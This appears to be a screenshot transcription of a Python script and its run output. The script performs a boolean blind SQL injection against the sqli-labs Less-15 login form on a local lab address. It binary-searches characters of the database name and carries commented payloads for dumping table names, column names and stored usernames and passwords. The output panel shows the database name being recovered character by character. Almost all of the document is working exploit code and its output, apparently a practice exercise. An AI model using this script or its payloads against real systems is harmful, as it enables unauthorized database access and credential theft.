 C: > Users > luyuguo > Desktop > 脚本小子 > 爆表单提交.py > ...
1 import requests
2
3 url = "http://192.168.2.95/sqli/Less-15/"
4 session = requests.session()
5 injection_prefix = "1'or ascii(substr(database(),{i},1))>{tmp}-- -"
6 # injection_prefix = "1') or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=d
7 # injection_prefix = "1') or ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema
8 # injection_prefix = "1') or ascii(substr((select group_concat(username,password) from users),{i},1))>{tmp}-- -"
9
10 def db():
11 name = ""
12 for i in range(1, 100):
13 begin = 32
14 end = 128
15 while begin <= end:
16 tmp = (begin + end) // 2
17 data = {
18 "uname": injection_prefix.format(i=i, tmp=tmp),
19 "passwd": "1",
20 "submit": "Submit",
21 }
22 response = session.post(url, data=data)
23 if "../images/flag.jpg" in response.text:
24 begin = tmp + 1
25 else:
26 end = tmp - 1
问题 输出 调试控制台 终端 端口 注释
[Running] python -u "c:\Users\luyuguo\Desktop\脚本小子\爆表单提交.py"
s
sd
sdc
sdcu
sdcur
sdcuri
sdcuris
sdcurisy